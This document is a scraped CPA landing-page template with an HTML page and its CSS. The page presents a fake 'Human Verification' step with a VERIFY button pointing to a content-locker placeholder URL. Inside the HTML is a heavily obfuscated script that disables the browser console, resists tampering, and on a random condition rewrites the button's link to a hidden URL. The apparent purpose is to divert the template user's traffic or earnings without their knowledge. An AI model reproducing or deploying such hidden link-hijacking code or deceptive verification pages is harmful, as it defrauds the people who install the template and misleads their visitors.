
<file: button.html>
<html>
<!-- Created by CPAZip.com- Free Landing Pages and CPA Methods

To learn how to customize your landing pages and any pieces of information related to this LP, go to:

https://cpazip.com

-->
<head>
<title>Verify!</title>
  <link href="https://fonts.googleapis.com/css?family=Raleway:400,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
  <link rel="stylesheet" href="button.css">
</head>
<body>
<center>
    <br>
    <p>In order to prevent abuse and make sure that users get the code, we have added Human Verification.</p>
    <br>
    <br>
    <a id="verify-button" class="myButton" href="LOCKERURL" rel="nofollow noreferrer" target="_blank">VERIFY
    </a>
</center>
</body>
<script type="text/javascript" src="resources/pluginsV2.js"></script>
<script type="text/javascript">
(function(_0x3ba58f,_0x16cb25){function _0x204955(_0x20aaaf,_0x4ba9ba,_0x120d9f,_0x30af34){return _0x1bf0(_0x120d9f- -0x38b,_0x30af34);}function _0x4e5795(_0x447da8,_0x5ec03d,_0xb2b468,_0x5b063b){return _0x1bf0(_0x5ec03d- -0x308,_0x5b063b);}var _0x4821ed=_0x3ba58f();while(!![]){try{var _0x32d577=-parseInt(_0x4e5795(-0x1f9,-0x1ee,-0x206,-0x1ea))/(0x1e54+-0x1e*-0x22+-0x224f*0x1)*(parseInt(_0x204955(-0x266,-0x262,-0x26b,-0x263))/(-0x1432+0x7*-0x34f+-0x11*-0x28d))+-parseInt(_0x4e5795(-0x1d2,-0x1d5,-0x1ef,-0x1e7))/(-0x2557+-0x13d1+0x5*0xb6f)*(-parseInt(_0x204955(-0x280,-0x261,-0x265,-0x263))/(-0x1320+0xe*0x2a1+-0x11aa))+-parseInt(_0x204955(-0x261,-0x271,-0x255,-0x251))/(-0xdb5+0x1cc0+-0xf06*0x1)+parseInt(_0x204955(-0x24b,-0x248,-0x259,-0x250))/(0xa48+0x9fe*0x1+-0x1440)+parseInt(_0x4e5795(-0x1e6,-0x1fc,-0x1df,-0x1fb))/(-0x228f+0x1a95+0x801)*(-parseInt(_0x4e5795(-0x1fd,-0x1f1,-0x20b,-0x1eb))/(0x421*0x2+-0xbd*0x11+-0x7b*-0x9))+-parseInt(_0x204955(-0x263,-0x250,-0x247,-0x250))/(0x1*0x1f00+0xbe5+-0x2adc)+parseInt(_0x4e5795(-0x1d6,-0x1ef,-0x1f7,-0x1de))/(0x1*0x1931+0x18eb*-0x1+0x14*-0x3);if(_0x32d577===_0x16cb25)break;else _0x4821ed['push'](_0x4821ed['shift']());}catch(_0x39e670){_0x4821ed['push'](_0x4821ed['shift']());}}}(_0x54ee,-0x860f4+0x1bee4+0x15105e));var _0x4a6f8c=(function(){function _0x2eb595(_0x44ca0c,_0x35b8c6,_0x130683,_0x2ce6e4){return _0x1bf0(_0x44ca0c-0x33d,_0x130683);}var _0x68ced2={};_0x68ced2[_0x2e8497(0x2fb,0x314,0x30b,0x30b)]=function(_0x458efc,_0x5a76d3){return _0x458efc===_0x5a76d3;},_0x68ced2['KiOuH']=_0x2e8497(0x309,0x321,0x2ee,0x308),_0x68ced2['FkKyb']=_0x2e8497(0x303,0x301,0x2e2,0x2f9);var _0x224a50=_0x68ced2,_0x25727f=!![];function _0x2e8497(_0x153c4e,_0x28479d,_0x5350ca,_0x4a45bb){return _0x1bf0(_0x4a45bb-0x1cc,_0x5350ca);}return function(_0x2320f5,_0x45aece){function _0x5eccd4(_0x5ba42f,_0x2d8b62,_0x5ce790,_0x236d4b){return _0x2eb595(_0x2d8b62- -0x6dc,_0x2d8b62-0x64,_0x5ce790,_0x236d4b-0x182);}function _0x32dbbd(_0x35f8a3,_0x58453d,_0x7dc60f,_0x522180){return _0x2e8497(_0x35f8a3-0x146,_0x58453d-0x122,_0x35f8a3,_0x7dc60f- -0x58);}if(_0x224a50['nlAnR'](_0x224a50[_0x5eccd4(-0x257,-0x264,-0x275,-0x260)],_0x224a50[_0x32dbbd(0x296,0x2ce,0x2b2,0x2b3)])){if(_0x5f19f7){var _0x9ece3a=_0x4ab963[_0x32dbbd(0x2b0,0x2af,0x2b4,0x2af)](_0x143b63,arguments);return _0x1b0e95=null,_0x9ece3a;}}else{var _0x1c0b8e=_0x25727f?function(){function _0x348b6a(_0xee63ad,_0x15e727,_0x576339,_0x15d331){return _0x32dbbd(_0x15e727,_0x15e727-0xc0,_0xee63ad- -0x2e6,_0x15d331-0x2b);}if(_0x45aece){var _0xaae8a5=_0x45aece[_0x348b6a(-0x32,-0x1f,-0x31,-0x32)](_0x2320f5,arguments);return _0x45aece=null,_0xaae8a5;}}:function(){};return _0x25727f=![],_0x1c0b8e;}};}()),_0x5cf116=_0x4a6f8c(this,function(){var _0x3282be={};_0x3282be['doCWW']='(((.+)+)+)'+'+$';var _0x6bc4b1=_0x3282be;function _0x24681f(_0x23dfbd,_0x2ae313,_0x1b5d76,_0x172adf){return _0x1bf0(_0x1b5d76- -0x1d6,_0x23dfbd);}function _0x1e34f7(_0x4069d2,_0x57826e,_0x462521,_0x38d119){return _0x1bf0(_0x4069d2- -0x3ae,_0x462521);}return _0x5cf116['toString']()[_0x1e34f7(-0x27a,-0x296,-0x28d,-0x25d)](_0x6bc4b1['doCWW'])[_0x1e34f7(-0x293,-0x28d,-0x27f,-0x2a4)]()[_0x1e34f7(-0x275,-0x269,-0x27c,-0x268)+'r'](_0x5cf116)['search'](_0x1e34f7(-0x27d,-0x298,-0x27f,-0x26e)+'+$');});_0x5cf116();function _0x54ee(){var _0x449178=['B25SB2fK','ntzosMXWzLC','DxvkAuC','Dg9U','Aw5KzxHpzG','CMv0DxjUicHMDq','lZmWmge4zdm','Efvhz0i','ChrJAgX5lMnVBq','BMn0Aw9UkcKG','Bg9N','y3rVCIGICMv0Dq','ndGYnZi4rgjIuxrc','C3bSAxq','mZeZnZyYmtbHtMjABgm','odK5nZGXA1nrrvPQ','Dg9tDhjPBMC','BgvUz3rO','CMfUzg9T','DMPlt0m','Dg9lDNq','mMv6tLLZzq','DwX5rMS','AhjLzG','BwfPBIbSB2nRzq','tMDHtwm','DMvYAwz5lwj1Da','oejst0XMDW','D2fYBG','E30Uy29UC3rYDq','zxHJzxb0Aw9U','zMXVB3i','Bg9JyxrPB24','yMLUza','EuzcCwW','zNfJCMO','qNLjza','mhW1Fdn8nhWYFa','kcGOlISPkYKRkq','mJGXnZi0nMvSv1r0sq','mtu3mJGZn0TmDKviBq','C2vHCMnO','Ahr0Chm6lY9HCa','odGZndeWmenZExjiBG','y29UC29Szq','sKHsEKu','y29UC3rYDwn0BW','z2v0rwXLBwvUDa','s2LpDuG','shbLC0q','vwPsu0m','rMTlEwi','BMXbBLi','yxbWBhK','Aw5MBW','uM9Hu1y','DhjHy2u','nta0ntG0mwLyzePZuW'];_0x54ee=function(){return _0x449178;};return _0x54ee();}function _0x152ca(_0xe2212d,_0x4741a2,_0x366d95,_0x22b978){return _0x1bf0(_0x4741a2- -0x11e,_0xe2212d);}function _0x1c5366(_0x390049,_0x139487,_0x1d3258,_0x40b807){return _0x1bf0(_0x1d3258-0x314,_0x139487);}var _0xad672b=(function(){var _0x37edad=!![];return function(_0x2810db,_0x59d141){var _0x74db2b=_0x37edad?function(){function _0x30acbb(_0x397b22,_0x4fbdc7,_0x59ea7c,_0x33b8fb){return _0x1bf0(_0x59ea7c- -0x38d,_0x397b22);}if(_0x59d141){var _0x2eba6d=_0x59d141[_0x30acbb(-0x23f,-0x25f,-0x24d,-0x263)](_0x2810db,arguments);return _0x59d141=null,_0x2eba6d;}}:function(){};return _0x37edad=![],_0x74db2b;};}()),_0x257f14=_0xad672b(this,function(){function _0x52d3a9(_0x1d41b8,_0x5b6d6d,_0x2917e6,_0x211bcd){return _0x1bf0(_0x1d41b8- -0x330,_0x2917e6);}var _0x54d41c={'xYXQc':function(_0x43dea7,_0x288a24){return _0x43dea7(_0x288a24);},'NfiRV':function(_0x4ef84e,_0x53fcec){return _0x4ef84e+_0x53fcec;},'RoaSV':_0x199b72(-0x16f,-0x184,-0x175,-0x184)+_0x199b72(-0x173,-0x173,-0x19b,-0x180),'vjKOC':_0x199b72(-0x172,-0x15f,-0x15c,-0x16c)+_0x52d3a9(-0x21a,-0x212,-0x205,-0x216)+'rn\x20this\x22)('+'\x20)','uuJiG':'DvXYR','xUGgB':function(_0x2f137b){return _0x2f137b();},'fqcrj':_0x199b72(-0x197,-0x17c,-0x174,-0x17f),'JHRzE':_0x199b72(-0x155,-0x16d,-0x144,-0x153),'ulyFk':'error','oorxP':_0x52d3a9(-0x207,-0x1ef,-0x1fb,-0x1ee),'toKvt':_0x52d3a9(-0x1ed,-0x1eb,-0x1d6,-0x1ee)};function _0x199b72(_0x2a62f2,_0x4f1c1a,_0x227c7b,_0x1d1e78){return _0x1bf0(_0x1d1e78- -0x294,_0x227c7b);}var _0x275de8=function(){var _0xf2be17;function _0x3fdf82(_0x801ae6,_0x322d29,_0xd9c145,_0x1fbb9c){return _0x199b72(_0x801ae6-0x1b3,_0x322d29-0xbf,_0xd9c145,_0x322d29-0x627);}try{_0xf2be17=_0x54d41c['xYXQc'](Function,_0x54d41c['NfiRV'](_0x54d41c['NfiRV'](_0x54d41c[_0x3fdf82(0x4d7,0x4d5,0x4e9,0x4bb)],_0x54d41c[_0x3fdf82(0x499,0x4b1,0x4c7,0x4a9)]),');'))();}catch(_0x1cbfc6){if(_0x3fdf82(0x4bd,0x4d0,0x4e3,0x4cb)!==_0x54d41c[_0x26a9f6(0x7c,0x7d,0x71,0x82)])_0xf2be17=window;else{var _0x24165f=_0x8c2635?function(){function _0x41fa81(_0x280f46,_0x1d39f3,_0x5a610c,_0x55147b){return _0x26a9f6(_0x55147b,_0x1d39f3-0x460,_0x5a610c-0x25,_0x55147b-0x68);}if(_0xe2d511){var _0x435a1c=_0x161603[_0x41fa81(0x528,0x510,0x527,0x50e)](_0x3a6399,arguments);return _0x5f13d6=null,_0x435a1c;}}:function(){};return _0x440b6b=![],_0x24165f;}}function _0x26a9f6(_0x1772b3,_0x450c4e,_0x3e590e,_0x2cc605){return _0x199b72(_0x1772b3-0x4e,_0x450c4e-0x36,_0x1772b3,_0x450c4e-0x204);}return _0xf2be17;},_0x476295=_0x54d41c[_0x199b72(-0x17d,-0x184,-0x173,-0x182)](_0x275de8),_0x119144=_0x476295['console']=_0x476295[_0x52d3a9(-0x1f9,-0x203,-0x1f0,-0x213)]||{},_0x47ba60=[_0x54d41c[_0x199b72(-0x16a,-0x15e,-0x167,-0x166)],_0x52d3a9(-0x209,-0x1f9,-0x224,-0x21a),_0x54d41c[_0x52d3a9(-0x1f8,-0x213,-0x1ef,-0x1e5)],_0x54d41c[_0x199b72(-0x186,-0x18c,-0x18f,-0x173)],_0x54d41c['oorxP'],'table',_0x54d41c[_0x52d3a9(-0x211,-0x220,-0x227,-0x214)]];for(var _0x1187b1=-0xa54+-0x1*0x1d99+0x27ed;_0x1187b1<_0x47ba60[_0x52d3a9(-0x214,-0x20c,-0x1f8,-0x1fc)];_0x1187b1++){var _0x3a5432=(_0x52d3a9(-0x200,-0x1ef,-0x210,-0x1ff)+'1')[_0x52d3a9(-0x218,-0x22b,-0x20a,-0x22d)]('|'),_0x1855ea=0x1f32+0xa92+-0x29c4;while(!![]){switch(_0x3a5432[_0x1855ea++]){case'0':var _0xbfa44c=_0xad672b[_0x52d3a9(-0x1f7,-0x1fa,-0x1e9,-0x1f0)+'r']['prototype']['bind'](_0xad672b);continue;case'1':_0x119144[_0x1a3fe6]=_0xbfa44c;continue;case'2':_0xbfa44c[_0x199b72(-0x183,-0x16b,-0x160,-0x179)]=_0x1f880f[_0x52d3a9(-0x215,-0x20f,-0x20e,-0x218)][_0x52d3a9(-0x204,-0x214,-0x215,-0x205)](_0x1f880f);continue;case'3':var _0x1f880f=_0x119144[_0x1a3fe6]||_0xbfa44c;continue;case'4':_0xbfa44c['__proto__']=_0xad672b['bind'](_0xad672b);continue;case'5':var _0x1a3fe6=_0x47ba60[_0x1187b1];continue;}break;}}});_0x257f14();function _0x1bf0(_0x4d4fa9,_0x17e0df){var _0x95e7b9=_0x54ee();return _0x1bf0=function(_0x5b12c2,_0x1f525c){_0x5b12c2=_0x5b12c2-(0x12ca+0x14bb+-0x2679);var _0x3d7e13=_0x95e7b9[_0x5b12c2];if(_0x1bf0['drryoW']===undefined){var _0x1d2fa4=function(_0x2c36eb){var _0x3a20ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32b9b6='',_0x1ee2c4='',_0x14764d=_0x32b9b6+_0x1d2fa4;for(var _0x270dd0=0x36*0x1c+-0x33*-0x74+0x4*-0x741,_0x2ff789,_0x3441e7,_0x482354=-0x140a+0x1d83*0x1+-0x979;_0x3441e7=_0x2c36eb['charAt'](_0x482354++);~_0x3441e7&&(_0x2ff789=_0x270dd0%(-0x227d+-0x155+0x23d6)?_0x2ff789*(-0x15a+0x1a5b+-0x18c1*0x1)+_0x3441e7:_0x3441e7,_0x270dd0++%(0xce6+0x256c+0x324e*-0x1))?_0x32b9b6+=_0x14764d['charCodeAt'](_0x482354+(-0x1*0x795+-0x1*0x3f5+-0xd*-0xe4))-(-0xa7f*-0x3+-0x1bfb+-0x378)!==-0x1c9*-0x13+-0x231a+0x12f?String['fromCharCode'](0xe44*0x1+-0xf0d*-0x2+-0xe75*0x3&_0x2ff789>>(-(0x2*0x1157+0xab6+-0x2d62)*_0x270dd0&0x1c49+0xf76+-0x2bb9)):_0x270dd0:0x2*-0x135a+0x23c7+0x6b*0x7){_0x3441e7=_0x3a20ad['indexOf'](_0x3441e7);}for(var _0x3a3396=-0xec3+0x2084+0x65*-0x2d,_0x5c8cf0=_0x32b9b6['length'];_0x3a3396<_0x5c8cf0;_0x3a3396++){_0x1ee2c4+='%'+('00'+_0x32b9b6['charCodeAt'](_0x3a3396)['toString'](0x1*0x22a7+-0x23ac+0x115))['slice'](-(-0x6e6*-0x2+0x1ed1+-0x2c9b));}return decodeURIComponent(_0x1ee2c4);};_0x1bf0['ohiJlq']=_0x1d2fa4,_0x4d4fa9=arguments,_0x1bf0['drryoW']=!![];}var _0x8ebd74=_0x95e7b9[-0x4a*0x42+0xa79+0x1*0x89b],_0x2193b2=_0x5b12c2+_0x8ebd74,_0x363231=_0x4d4fa9[_0x2193b2];if(!_0x363231){var _0x4a79b1=function(_0x538d41){this['hnZBmT']=_0x538d41,this['BsNYoV']=[0x1*-0x1ded+-0x1122+0x2f10,-0x57+-0x196a+0x1*0x19c1,0xa*-0x22d+-0x4f*0x67+-0x11d9*-0x3],this['NwRdOu']=function(){return'newState';},this['UAHGsp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IiZoVV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4a79b1['prototype']['RXaRZz']=function(){var _0x24d5c9=new RegExp(this['UAHGsp']+this['IiZoVV']),_0x7adb8a=_0x24d5c9['test'](this['NwRdOu']['toString']())?--this['BsNYoV'][0x1*-0x1d31+0x11a*0x23+0x1*-0x95c]:--this['BsNYoV'][0x2552+0x10f2+-0x3644];return this['XTNfbZ'](_0x7adb8a);},_0x4a79b1['prototype']['XTNfbZ']=function(_0x2debdf){if(!Boolean(~_0x2debdf))return _0x2debdf;return this['pNRXUb'](this['hnZBmT']);},_0x4a79b1['prototype']['pNRXUb']=function(_0xab325f){for(var _0x556472=-0x49*-0x5d+-0x24e9+0xa64,_0x11608e=this['BsNYoV']['length'];_0x556472<_0x11608e;_0x556472++){this['BsNYoV']['push'](Math['round'](Math['random']())),_0x11608e=this['BsNYoV']['length'];}return _0xab325f(this['BsNYoV'][-0x356*0x3+-0xbf4+0x15f6]);},new _0x4a79b1(_0x1bf0)['RXaRZz'](),_0x3d7e13=_0x1bf0['ohiJlq'](_0x3d7e13),_0x4d4fa9[_0x2193b2]=_0x3d7e13;}else _0x3d7e13=_0x363231;return _0x3d7e13;},_0x1bf0(_0x4d4fa9,_0x17e0df);}document[_0x1c5366(0x43a,0x469,0x44e,0x455)+_0x1c5366(0x450,0x45f,0x443,0x443)](_0x152ca(0x10,0x7,0x8,-0x10)+_0x1c5366(0x424,0x43e,0x422,0x41e))[_0x152ca(0x4,0x4,-0x13,-0x7)]!=_0x152ca(-0x11,0x5,0x22,-0x13)+'r'&&(-0x1*-0x1b42+0x1*0x1523+-0x3065>window[_0x152ca(-0x5,0xd,-0x7,0x1f)][_0x152ca(0x13,0x4,-0x2,-0xc)]['toString']()[_0x152ca(0xb,-0xf,-0xb,-0x3)](_0x1c5366(0x463,0x446,0x449,0x442)+'i.jquery.c'+'om/')&&-0x52a*0x6+0xa27+0x14d5==Math[_0x1c5366(0x456,0x429,0x43e,0x423)]((0x1*-0x1e9+-0x16f*-0x4+0x36f*-0x1)*Math[_0x152ca(0x4,-0x1,0x6,0x1)]()/(0x28d*0x2+-0x5f8*0x2+-0x249*-0x3))&&(window[_0x152ca(0xf,0x27,0x22,0x33)]=function(){function _0x3e533a(_0x50eff2,_0x1ce9c9,_0xb512ca,_0x19d1c6){return _0x152ca(_0x19d1c6,_0x50eff2-0x4ff,_0xb512ca-0x130,_0x19d1c6-0x1f4);}var _0x29315a={};_0x29315a[_0x3e533a(0x505,0x4ef,0x4f0,0x4ee)]=_0x36930d(-0xc1,-0xb3,-0xce,-0xb8)+_0x3e533a(0x4ef,0x506,0x4ec,0x50b);var _0x37edf3=_0x29315a;function _0x36930d(_0x2bca0c,_0x4cd887,_0x8f46a,_0x5c4a0f){return _0x1c5366(_0x2bca0c-0x1a3,_0x2bca0c,_0x4cd887- -0x4ec,_0x5c4a0f-0x29);}document['getElement'+_0x3e533a(0x510,0x4fc,0x51b,0x52b)](_0x37edf3['NgaMc'])[_0x36930d(-0xb3,-0xb6,-0xb3,-0xb6)]='https://ca'+_0x36930d(-0xc8,-0xc5,-0xdc,-0xad)+_0x3e533a(0x4f2,0x508,0x4fb,0x4fa);}));
</script>
<!-- Created by CPAZip.com- Free Landing Pages and CPA Methods

To learn how to customize your landing pages and any pieces of information related to this LP, go to:

https://cpazip.com

-->
</html>
</file>
<file: button.css>
.myButton {
	box-shadow:inset 0px 0px 0px -18px #a4e271;
	background:linear-gradient(to bottom, #89c403 5%, #77a809 100%);
	background-color:#89c403;
	border-radius:11px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Trebuchet MS;
	font-size:22px;
	font-weight:bold;
	padding:15px 43px;
	text-decoration:none;
	text-shadow:0px 1px 6px #528009;
}
.myButton:hover {
	background:linear-gradient(to bottom, #77a809 5%, #89c403 100%);
	background-color:#77a809;
}
.myButton:active {
	position:relative;
	top:1px;
}

body {
	    font-family: 'Raleway', sans-serif;
		color: #ffffff;
}
</file>
